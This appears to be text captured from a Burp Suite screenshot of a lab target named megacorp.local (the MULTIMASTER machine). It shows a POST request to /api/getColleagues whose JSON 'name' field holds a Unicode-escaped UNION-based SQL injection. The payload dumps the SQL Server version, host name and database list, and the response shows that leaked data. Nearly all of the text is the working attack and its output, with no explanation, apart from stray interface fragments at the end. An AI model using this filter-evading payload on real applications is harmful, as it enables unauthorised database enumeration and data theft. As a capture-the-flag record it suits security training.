 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 527
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en
11 Connection: close
12
13 {
"name":
"\u0061\u0061\u0061\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0031\u002C\u0040\u0040
\u0056\u0045\u0052\u0053\u0049\u004F\u004E\u002C\u0048\u004F\u0053\u0054\u005F\u004E\u0041\u004D\u0045\u0028\u0029\u002C\u0044\u0042\
u005F\u004E\u0041\u004D\u0045\u0028\u0029\u002C\u006E\u0061\u006D\u0065\u0020\u0046\u0052\u004F\u004D\u0020\u006D\u0061\u0073\u0074\u
0065\u0072\u002E\u002E\u0073\u0079\u0073\u0064\u0061\u0074\u0061\u0062\u0061\u0073\u0065\u0073\u002D\u002D\u0020\u002D"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 02:24:05 GMT
10 Connection: close
11 Content-Length: 1508
12
13 [
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft Corporation\n\tSta
ndard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n",
"position":"MULTIMASTER",
"email":"Hub_DB",
"src":"Hub_DB"
},
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft Corporation\n\tSta
ndard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n",
"position":"MULTIMASTER",
"email":"Hub_DB",
"src":"master"
},
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft Corporation\n\tSta
ndard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n",
"position":"MULTIMASTER",
"email":"Hub_DB",
"src":"model"
},
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft Corporation\n\tSta
ndard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n",
"position":"MULTIMASTER",
"email":"Hub_DB",
"src":"msdb"
},
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft Corporation\n\tSta
ndard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n",
"position":"MULTIMASTER",
"email":"Hub_DB",
"src":"tempdb"
}
]
Inspecto
Request a
Request q
Request c
Request h
Response